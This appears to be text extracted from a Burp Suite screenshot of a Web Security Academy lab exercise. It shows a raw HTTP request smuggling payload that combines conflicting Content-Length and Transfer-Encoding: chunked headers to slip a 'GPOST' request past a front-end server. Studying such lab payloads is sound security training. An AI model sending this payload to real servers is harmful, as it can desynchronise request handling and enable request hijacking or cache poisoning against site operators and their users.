 Request
Selection 18 (0x12)
Pretty Raw Hex
Selected text
3 \r \n
abc \r \n
1 \r \n
G \r \n
56 \r \n
Decoded from: URL encoding
3 \r \n
abc \r \n
1 POST / HTTP/1.1 \r \n
2 Host: 0acb00e203d631d582cb4dce00e30060.web-security-aca
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 18 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 1 \r \n
10 G \r \n
11 56 \r \n
12 GPOST / HTTP/1.1 \r \n
13 Content-Type: application/x-www-form-urlencoded \r \n
14 Content-Length: 6 \r \n
15 \r \n
16 0 \r \n
17 \r \n
18